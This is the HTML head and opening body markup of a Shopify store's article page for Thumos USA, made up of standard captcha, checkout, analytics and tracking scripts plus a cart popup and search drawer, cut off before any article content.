<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thumosusa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thumosusa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'thumosusa.com',
      permanent_domain: 'thumosusa.myshopify.com',
      url: 'https://thumosusa.com',
      secure_url: 'https://thumosusa.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'article';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.saveProduct(null, null);window.BOLD.apps_installed = {"Loyalties":2,"Memberships":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>
<script src="https://cdn.shopify.com/s/files/1/0448/6607/6836/t/9/assets/nerdy_form_widget.js?v=1674831476" defer="defer"></script>

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44866076836,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44866076836,storefrontBaseUrl: "https://thumosusa.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"97288389","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Thumos USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thumosusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/thumosusa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://thumosusa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44866076836","storefrontBaseUrl":"https:\/\/thumosusa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":555654316229,"requestId":"ebafd849-dd64-4e45-90f1-beb764c6e7b2-1769033733"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44866076836,
      theme_id: 151869915333,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thumosusa.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thumosusa.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thumosusa.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44866076836,"isMerchantRequest":null,"themeId":151869915333,"themeCityHash":"16624920346035000934","contentLanguage":"en","currency":"USD","eventMetadataId":"d7a4a53c-5537-4d89-9316-c0f461fe9710"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":555654316229,"requestId":"ebafd849-dd64-4e45-90f1-beb764c6e7b2-1769033733","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thumosusa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thumosusa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44866076836"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="151869915333"
  data-theme-name="Debut"
  data-theme-version="17.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thumosusa.com/api/collect"
></script>
</head>

  <body class="template-article">
    <!-- Bold: Memberships -->
    
    <!-- end Bold code -->


    <a class="in-page-link visually-hidden skip-link" href="#MainContent" id="60a3afeb366d681399038947365">Skip to content</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(255, 255, 255, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <p id="CartPopupHeading" class="cart-popup__heading">Just added to your cart</p>
      <button class="cart-popup__close" aria-label="Close" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <p class="cart-popup-item__title" data-cart-popup-title></p>
          <ul class="product-details" aria-label="Product details" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qty:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      View cart (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Continue shopping
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 100px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div id="SearchDrawer" class="search-bar drawer drawer--top critical-hidden" role="dialog" aria-modal="true" aria-label="Search" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          
          <input type="hidden" name="type" value="product,page" />
          
          <input
            type="text"
            name="q"
            placeholder="Search"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Search"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>

  
  

    

    <style>
      .announcement-bar {
